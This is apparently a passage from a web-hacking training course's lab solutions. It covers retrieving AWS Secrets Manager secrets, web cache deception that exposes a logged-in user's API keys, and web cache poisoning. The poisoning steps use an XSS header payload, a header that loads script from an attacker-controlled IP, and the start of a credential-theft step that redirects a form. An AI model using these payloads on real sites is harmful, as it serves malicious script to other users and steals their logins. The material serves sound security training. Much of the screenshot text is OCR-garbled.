

Step 15: Execute the following command to verify the validity of AWS client credentials configured

in the above step using the command as shown:





**Step 16:** Since the objective is to obtain the secrets from the secret manager let's query the 'secretsmanager' service using the current session. Enter the commands as shown below:



**Step 17:** The output shows that there is a 'Cloud\_API' secret available. Query the secret-id using the command to decrypt and retrieve the encrypted secret information as shown below.




# Module: Web Cache Attacks

## **Web Cache Deception**

#### Challenge URL: http://webcache.webhacklab.com:8080/login.php

• Identify Web Cache Deception vulnerability to access sensitive content without authentication, which would otherwise be only accessible to an authenticated User.

### **Solution:**

**Step 1:** Navigate to http://webcache.webhacklab.com:8080/login.php. Try to access index.php i.e. http://webcache.webhacklab.com:8080/index.php. It will not be accessible and will keep redirecting to the authentication page as it requires authentication to be accessed.

| 🛈 💋 webcache. <b>webhacklab</b> . | .com:8080/login.php | ··· ፆヤ₽ ₽ ♡☆        |
|-----------------------------------|---------------------|---------------------|
|                                   |                     |                     |
| PHP Simple Ap                     | plication for Webca | che Deception Demo. |
|                                   | Login               |                     |
|                                   | Username            |                     |
|                                   | Password            |                     |
|                                   | Login               |                     |
|                                   |                     |                     |
|                                   |                     |                     |
|                                   |                     |                     |



**Step 2:** Try adding any non-existent static file location, for example non-existent.css to end of the URL (i.e. http://webcache.webhacklab.com:8080/login.php/non-existent.css ). Observe if the application loads login.php instead. And we can also observe from header "X-cache" that our server caches public static files.

Note: We could also use public static file extensions like gif, png, ico etc.

| ¢    | → C û         | 🛈 🔏 webcache. webhacklab.com: 8080/login.php/non-existent.css 🛛 🚥 😰 😭                                                                                                    |
|------|---------------|----------------------------------------------------------------------------------------------------|
| PI   | HP Simp       | le Application for Webcache Deception Demo.                                                                                                    |
|      |               | Login                                                                                                    |
|      |               | Username Password Login                                                                                                    |
|      | Inspector     | Console D Debugger {} Style Editor 🕥 Performance 🕼 Memory 🚺 Network 🗄 Storage 甫 Accessibility                                                                                                    |
| Û    | 🗑 Filter URLs | II All HTML CSS JS XHR Fonts Images Media WS                                                                                                    |
| Stat | tus Method    | Domain 🕑 Headers Cookies Params Response Timings Stack Trace                                                                                                    |
| 200  | GET           | Vebcache.w. Response headers (291 B)                                                                                                    |
| 200  | GET           | Webcache.w.     Connection: close     Connection: close |
| 404  | GET           | S webcache.w. O Content-Length: 963                                                                                                    |
| 404  | GET           | 🔏 webcache.w. 🕐 Content-Type: text/html; charset=UTF-8                                                                                                    |
| 484  | GET           | <ul> <li>Date: Wed, 06 Feb 2019 08:53:49 GMT</li> <li>Expires: Thu, 19 Nov 1981 08:52:00 GMT</li> <li>Pragma: no-cache</li> <li>Server: nginx/1.10.3 (Ubuntu)</li> <li>X-Cache: HIT</li> <li>Request headers (471 B)</li> </ul>                                                                                                    |



**Step 3:** To exploit this, Login to application using creds **username1:password1**. After login, you will be taken to http://webcache.webhacklab.com:8080/index.php page. Now, armed with the knowledge in the previous step, again add a non-existent public static file to the end of the URL. (e.g: http://webcache.webhacklab.com:8080/index.php/non-existent.css ) and submit it. This will cache contents of index.php on the server with file index.php/non-existent.css .

| > C 器   VPN ⊕ Not secure webcache.webhacklab.com:8080/index                                                                                                    | .php/non-existent.css                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <u>Security Profile</u>                                                                                                    |                                                                                                    |
| • Logour<br>Name: John Doe<br>Database API Key:003026bbc133714df1834b8638bb496e<br>API Key:8f4b3d9a-e931-478d-a994-28a725159ab9<br>Username: User1961<br>Access Level: Application Manager                      | As this page is not initially cached, it will request<br>it from backend server and then cache it                                                                                                    |
| Issue Submission Issue Type Subject Access Id Description                                                                                                    |                                                                                                    |
| Elements Console Sources Network Performance Mer                                                                                                    | mory Application Security Audits HTTPS Everywhere                                                                                                    |
|                                                                                                    | g Disable cache Offline Online ▼                                                                                                    |
| Name                                                                                                    | Headers Preview Response Cookies Timing                                                                                                    |
| /index.php<br>style2.css<br>/index.php/css<br>css?family=Ropa+Sans<br>fonts.googleapis.com<br>css?family=Ropa+Sans<br>fonts.googleapis.com<br>EYqxmaNOzLIWtsZSScy6XTNp.woff2<br>fonts.gstatic.com/s/ropasans/v8 | Content-Encoding: gzip<br>Content-Type: text/html; charset=UTF-8<br>Date: Fri, 10 May 2019 12:20:39 GMT<br>Expires: Thu, 19 Nov 1981 08:52:00 GMT<br>Pragma: no-cache<br>Server: nginx/1.10.3 (Ubuntu)<br>Transfer-Encoding: chunked<br>X-Cache: MISS |



**Step 4:** As the cache on the server is created, access the same link from different browsers or from different remote locations to retrieve contents on "index.php" without authentication.

http://webcache.webhacklab.com:8080/index.php/non-existent.css

| ← → ♂ ŵ                             | () webcache. <b>webhac</b> | klab.com:8080/index.php | /non-existent.css     | ••• 3                        | ନ ା ଦ         |                   |
|-------------------------------------|----------------------------|-------------------------|-----------------------|------------------------------|---------------|-------------------|
| Security P                          | rofile                     |                         |                       |                              |               |                   |
| • <u>Home</u><br>• <u>Logout</u>    |                            |                         |                       |                              |               |                   |
| Name: John Doe                      |                            |                         |                       |                              |               |                   |
| Database API Key:003026bbc132       | 3714df1834b8638bb49        | 6e                      |                       |                              |               |                   |
| API Key:8f4b3d9a-e931-478d-a9       | 94-28a725159ab9            |                         | 2                     |                              |               |                   |
| Username: User1961                  |                            |                         |                       |                              |               |                   |
| Access Level: Application Manag     | ger                        |                         |                       |                              |               |                   |
| Issue Submission                    |                            |                         |                       |                              |               |                   |
| Issue Type Subject                  | ]                          |                         |                       |                              |               |                   |
| 🕞 🗘 Inspector 👂 Console             | Debugger {} Style Edit     | or 🖓 Performance 🗊      | Memory <b>Network</b> | 🗄 Storage 🕇                  | Accessibility |                   |
| 💼 🛛 🗑 Filter URLs                   |                            |                         |                       | ML CSS JS XHR                | Fonts Images  | Media WS Other    |
| S Me' Domain File                   | Cause T Transf             | S 0 ms 2.56 s           | Headers Coo           | kies Params                  | Response Tir  | mings Stack Trace |
| 2009 GET 🔏 web non-existent.css     | docum ht 2.37 KB           | 2 779 ms                | Connection: close     |                              |               |                   |
| 200 GET 🔏 web style2.css            | stylesh ht 2.37 KB         | 2 1160 ms               | Content-Length: 2     | 2136<br>t/html: charset=LITE | -8            |                   |
| 2000 GET 🔏 font css?family=Ropa+San | s stylesh css 1.17 KB      | 80 221 ms               | Date: Fri, 10 May 2   | 2019 12:28:56 GMT            |               |                   |
| 484 GET 💋 web favicon.ico           |                            |                         | Expires: Thu, 19 N    | ov 1981 08:52:00 GN          | п             |                   |
|                                     |                            |                         | Pragma: no-cache      | :<br>).3 (Ubuntu)            |               |                   |
|                                     |                            |                         | X-Cache: HIT          |                              |               |                   |



## Web Cache Poisoning

#### Challenge URL: http://webcache.webhacklab.com/

- Identify whether there are any unkeyed inputs used by the application and if the server caches the output for the same. Edit those unkeyed inputs with malicious payloads to do the following to random user when poisoned cache is requested.
  - a) Perform Cross-Site Scripting
  - b) Execute malicious script from remote location controlled by us
  - c) Steal Credentials through Form submission to remote location controlled by us.

Note: TTL of cache is set to 20 sec.

### Solution:

Step 1: Navigate to http://webcache.webhacklab.com/ and observe that the host header is used by the application in multiple places in response.

| ¢                                                                                                    | $\rightarrow$                                                                                                    | G                                                                                                    | ŵ            | [           | (i) 💋     | webcacł   | ne. <b>webh</b>                                                                                               | acklab.c | om    |             | •••  | <mark>ຸ</mark> ຊ | ? ₪  | 습      |       | 111  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|-------------|-----------|-----------|----------------------------------------------------------------------------------------------------|----------|-------|-------------|------|------------------|------|--------|-------|------|
|                                                                                                    |                                                                                                    |                                                                                                    |              |             |           |           |                                                                                                    |          |       |             |      |                  |      |        |       |      |
|                                                                                                    |                                                                                                    |                                                                                                    |              |             |           |           |                                                                                                    |          |       |             |      |                  |      |        |       |      |
|                                                                                                    |                                                                                                    |                                                                                                    |              | PHP         | App       | licat     | ion f                                                                                                    | or V     | leb   | ocache      | Poi  | sor              | ning | Der    | no.   |      |
|                                                                                                    |                                                                                                    |                                                                                                    |              | Host Head   | ler: webc | ache.we   | bhacklab                                                                                                    | .com     | 1     |             |      |                  |      |        |       |      |
|                                                                                                    |                                                                                                    |                                                                                                    |              |             |           |           |                                                                                                    |          |       |             |      |                  |      |        |       |      |
|                                                                                                    |                                                                                                    |                                                                                                    |              |             |           |           | Lo                                                                                                    | ogin     |       |             |      |                  |      |        |       |      |
|                                                                                                    |                                                                                                    |                                                                                                    |              |             |           |           |                                                                                                    | Userna   | ame   |             |      |                  |      |        |       |      |
|                                                                                                    |                                                                                                    |                                                                                                    |              |             |           |           |                                                                                                    | Passw    | ord   |             |      |                  |      |        |       |      |
|                                                                                                    |                                                                                                    |                                                                                                    |              |             |           |           |                                                                                                    |          |       | Login       |      |                  |      |        |       |      |
|                                                                                                    |                                                                                                    |                                                                                                    |              |             |           |           |                                                                                                    |          |       |             |      |                  |      |        |       |      |
| R                                                                                                    | 0 Ir                                                                                                    | spect                                                                                                    | or (         | Console     | D De      | bugger    | {} Styl                                                                                                    | e Editor | Q     | Performance | € Me | emory            | 1↓ N | etwork | 🗄 Sto | rage |
| +                                                                                                    |                                                                                                    |                                                                                                    |              |             |           |           |                                                                                                    |          |       |             |      |                  | 0    | Search | HTML  |      |
| DO</td <td></td> <td>htmL&gt;</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> |                                                                                                    | htmL>                                                                                                    |              |             |           |           |                                                                                                    |          |       |             |      |                  |      |        |       |      |
| l kiru<br>l kiru                                                                                                    | ead> 🖂                                                                                                    | nu<br>⊙ <td>ad&gt;</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> | ad>          |             |           |           |                                                                                                    |          |       |             |      |                  |      |        |       |      |
|                                                                                                    | ody>                                                                                                    |                                                                                                    |              |             |           |           |                                                                                                    |          |       |             |      |                  |      |        |       |      |
| <b>.</b>                                                                                                    | <div i<="" td=""><td>d="Fri</td><td>ameØ"</td><td>&gt;</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></div>                                                                                                    | d="Fri                                                                                                    | ameØ"        | >           |           |           |                                                                                                    |          |       |             |      |                  |      |        |       |      |
|                                                                                                    | <h1></h1>                                                                                                    | PHP Ap<br>ost He                                                                                                    | plica        | tion for We | ebbackla  | Poisoning | g Demo. </td <td>/h1&gt;</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> | /h1>     |       |             |      |                  |      |        |       |      |
|                                                                                                    |                                                                                                    |                                                                                                    |              | hebedenen   | Condexat  |           |                                                                                                    |          |       |             |      |                  |      |        |       |      |
|                                                                                                    | the second second secon |                                                                                                    |              |             |           |           |                                                                                                    |          |       |             |      |                  |      |        |       |      |
|                                                                                                    | <pre><form action="http://webcache.webhacklab.com/login.php" method="post" name="Login_Form"></form></pre> /form> <pre>//form</pre> //form>                                                                                                    |                                                                                                    |              |             |           |           |                                                                                                    |          |       |             |      |                  |      |        |       |      |
|                                                                                                    | cscrip<br>DOGV>                                                                                                    | C STC:                                                                                                    | - <u>ncc</u> | p.,/webcach | e.webnaci | KIAD.COM  | /script.                                                                                                    | 12 24/20 | ттрс> |             |      |                  |      |        |       |      |
| <td>ml&gt;</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td>          | ml>                                                                                                    |                                                                                                    |              |             |           |           |                                                                                                    |          |       |             |      |                  |      |        |       |      |



**Step 2:** Next let's determine if we can override "host" header value with our custom one using alternative headers like "X-Forwarded-Host". It seems we can, as shown below.

| X-Forwarded-Host: test123                                                                  |  |  |  |  |  |  |
|--------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| Go     Cancel     <   ▼     >   ▼     Target: http://webcache.webhacklab.com       Request |  |  |  |  |  |  |
| Raw Headers Hex                                                                            |  |  |  |  |  |  |
| GET / HTTP/1.1                                                                             |  |  |  |  |  |  |
| Host: webcache.webhacklab.com                                                              |  |  |  |  |  |  |
| X-Forwarded-Host: test123                                                                  |  |  |  |  |  |  |
| User-Agent: Mozilla/5.0 Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0  |  |  |  |  |  |  |
| Accent-Language: en-US.er;g=0.5                                                            |  |  |  |  |  |  |
| Accept-Encoding; gzip, deflate                                                             |  |  |  |  |  |  |
| Connection: close                                                                          |  |  |  |  |  |  |
| Upgrade-Insecure-Requests: 1                                                               |  |  |  |  |  |  |
| Cache-Control: max-age=0                                                                   |  |  |  |  |  |  |
| ? < + > Type a search term                                                                 |  |  |  |  |  |  |
| Response                                                                                   |  |  |  |  |  |  |
| Raw Headers Hex HTM_ Render                                                                |  |  |  |  |  |  |
| <li>k href="./css/style.css" rel="stylesheet"&gt;</li>                                     |  |  |  |  |  |  |
|                                                                                            |  |  |  |  |  |  |
| <body></body>                                                                              |  |  |  |  |  |  |
| <div id="FrameO"></div>                                                                    |  |  |  |  |  |  |
| <h1>PHP Application for Webcache Poisoning Demo.</h1>                                      |  |  |  |  |  |  |
| Host Header: test123                                                                       |  |  |  |  |  |  |



### A. Cross-site Scripting:

**Step 3:** After above step wait for 20 sec for cache to become invalid, then submit below Header with custom XSS payload. After submission response will be cached on the varnish server.

| X-Forwarded-Host: <script>prompt('Password')</th><th></script>                                                                      |                                          |
|----------------------------------------------------------------------------------------------------|------------------------------------------|
| Go Cancel <   v >   v                                                                                                    | Target: http://webcache.webhacklab.com 🚽 |
| Request                                                                                                    |                                          |
| Raw Headers Hex                                                                                                    |                                          |
| GET / HTTP/1.1                                                                                                    |                                          |
| Host: webcache.webhacklab.com                                                                                                    |                                          |
| X-Forwarded-Host: <script>prompt('Password')</script>                                                                               |                                          |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/                                                               | 20100101 Firefox/66.0                    |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0                                                               | 0.8                                      |
| Accept-Language: en-US,en;q=0.5                                                                                                    |                                          |
| Accept-Encoding: gzip, deflate                                                                                                    |                                          |
| Connection: close                                                                                                    |                                          |
| Upgrade-Insecure-Requests: 1                                                                                                    |                                          |
| Cache-Control: max-age=D                                                                                                    |                                          |
| ? < + >                                                                                                    | 0 m                                      |
| Response                                                                                                    |                                          |
| Raw Headers Hex HTML Render                                                                                                    |                                          |
| Name Value                                                                                                    |                                          |
| HTTP/1.1 200 OK                                                                                                    |                                          |
| Date Wed 06 Feb 2019 08:31:09 GMT                                                                                                   |                                          |
| Server Apache/2 4 18 (Ilbuntu)                                                                                                    |                                          |
| Content_Length 1077                                                                                                    | N                                        |
| Content-Tune text/html: charset=LITE-8                                                                                              | 2                                        |
| Van/ Accent Encoding                                                                                                    |                                          |
|                                                                                                    |                                          |
| <body></body>                                                                                                    |                                          |
| <div id="FrameO"></div>                                                                                                    |                                          |
| <h1>PHP Application for Webcache Poisoning Demo.</h1>                                                                               |                                          |
| Host Header: <script>prompt('Password')</script>                                                                                    |                                          |
|                                                                                                    |                                          |
| <pre><br/>dr&gt;</pre>                                                                                                    |                                          |
| <pre><torm <="" action="http://webcache.webhacklab.com/login.php" method="post" td=""><td>" name="Login_Form"&gt;</td></torm></pre> | " name="Login_Form">                     |
| <pre></pre>                                                                                                    | pacing="i" class="lable">                |
| NUL /                                                                                                    |                                          |

**Step 4:** Response is cached. Try accessing the same page from other IPs or browsers. You will access the cached page resulting in XSS.





### B. Execute malicious script from Remote location controlled by us.

**Step 5:** Similarly, as we observed that on submitting Headers 'X-NotSoSecure-Script' it modified script loading location. Therefore, we submitted below Header with a remote server containing different JavaScript but with the same name.

| X-NotSoSecure-Script: 192              | .168.4. <b>X</b> :1234                              |
|----------------------------------------|-----------------------------------------------------|
| Go Cancel <   v >   v                  | Target: http://webcache.webhacklab.com              |
| Request                                |                                                     |
| Raw Headers Hex                        |                                                     |
| GET / HTTP/1.1                         |                                                     |
| Host: webcache.webhacklab.com          |                                                     |
| X-NotSoSecure-Script: 192.168.4.57:123 | 4                                                   |
| User-Agent: Mozilla/5.0 (Windows NT 10 | 0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0 |
| Accept: text/html,application/xhtml+xm | 1, application/xml;q=0.9,*/*;q=0.8                  |
| Accept-Language: en-US,en;q=0.5        |                                                     |
| accept-Encoding: gzip, defiate         |                                                     |
| Ingrade-Insecure-Requests: 1           |                                                     |
| Cache-Control: max-age=0               |                                                     |
| ? < + > Type a search term             |                                                     |
| Response                               |                                                     |
| Raw Headers Hex HTML Render            |                                                     |
| Name Value                             |                                                     |
| HTTP/1.1 200 OK                        |                                                     |
| Date Wed, 06 Feb 2019 08:38:34 G       | MT                                                  |
| Server Apache/2.4.18 (Ubuntu)          |                                                     |
| Content-Length 1059                    |                                                     |
| Content-Type text/html; charset=UTF-8  |                                                     |
| Van/ Accopt Encoding                   |                                                     |
| script src="http://192.168.4.57:1234/  | script.js">                                         |
|                                        |                                                     |
|                                        |                                                     |

**Step 6:** Cache is poisoned. When a random user accesses the same cached page from a different location or browser. It loads the malicious script from a remote machine controlled by us and executes it.





### C. Steal Credentials through From submission

**Step 7:** Similarly, we observe that we can use "X-Steal-Creds" header to poison from URL to send authentication credentials to a remote server. For this submit below Header with payload.

| X-Steal-Creds: 192.168.4.X:1234                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Go Cancel <   v >   v Target: http://webcache.webhacklab.com                                                                                                    |
| Request                                                                                                    |
| Raw Headers Hex                                                                                                    |
| GET / HTTP/1.1                                                                                                    |
| HOST: WebCache.Webhacklab.com                                                                                                    |
